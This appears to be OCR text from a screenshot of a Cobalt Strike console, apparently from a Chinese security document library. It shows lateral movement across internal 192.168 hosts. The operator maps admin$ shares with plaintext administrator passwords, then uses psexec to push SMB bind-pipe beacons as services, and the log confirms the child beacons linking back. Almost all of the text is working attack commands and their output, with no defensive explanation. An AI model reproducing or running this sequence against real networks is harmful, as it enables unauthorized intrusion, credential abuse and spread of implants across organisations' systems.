 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.58 Administrator * AV-SERVER 856 951ms
192.168.3.58 192.168.3.5 SYSTEM * IIS6CN 3056 56s
192.168.3.58 192.168.5.8 SYSTEM * IIS75-CN 3080 3m
192.168.3.58 192.168.5.9 SYSTEM * IIS70-CN 1124 4s
Event Log X Listeners X Beacon 192.168.3.58@856 X
beacon> shell net use \\192.168.3.5\admin$ /user:"administrator" "admin"
[*] Tasked beacon to run: net use \\192.168.3.5\admin$ /user:"administrator" "admin"
[+] host called home, sent: 78 bytes
[+] received output:
命令成功完成。
beacon> psexec 192.168.3.5 admin$ smb - bind
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\192.168.3.5\pipe\status_80) on 192.168.3.5 via Service
Control Manager (\\192.168.3.5\admin$\34030d2.exe)
[+] host called home, sent: 221987 bytes
[+] received output:
Started service 5676e8b on 192.168.3.5
[+] established link to child beacon: 192.168.3.5
beacon> shell net use \\192.168.3.13\admin$ /user:"administrator" "admin!@#45"
[*] Tasked beacon to run: net use \\192.168.3.13\admin$ /user:"administrator" "admin!@#45"
[+] host called home, sent: 96 bytes
[+] received output:
命令成功完成。
beacon> psexec 192.168.3.13 admin$ smb - bind
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\192.168.3.13\pipe\status_80) on 192.168.3.13 via Service
Control Manager (\\192.168.3.13\admin$\028eb96.exe)
[+] host called home, sent: 222004 bytes
[+] received output:
Started service e1ddff9 on 192.168.3.13
[+] established link to child beacon: 192.168.5.9
零组资料文库